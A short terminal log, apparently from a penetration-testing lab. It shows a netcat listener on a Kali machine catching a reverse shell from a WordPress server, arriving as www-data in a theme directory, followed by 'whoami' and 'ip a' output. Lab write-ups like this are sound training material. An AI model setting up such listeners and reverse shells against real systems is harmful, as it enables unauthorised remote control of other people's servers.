 ┌──(kali㉿kali)-[~/prime]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.114] from (UNKNOWN) [192.168.1.101] 56728
bash: cannot set terminal process group (1260): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ whoami
<ml/wordpress/wp-content/themes/twentynineteen$ whoami
www-data
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ ip a
<ml/wordpress/wp-content/themes/twentynineteen$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:e3:db:9c brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.101/24 brd 192.168.1.255 scope global dynamic enp0s3
       valid_lft 3383sec preferred_lft 3383sec
    inet6 fe80::bfbb:6022:39ec:2867/64 scope link
       valid_lft forever preferred_lft forever
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$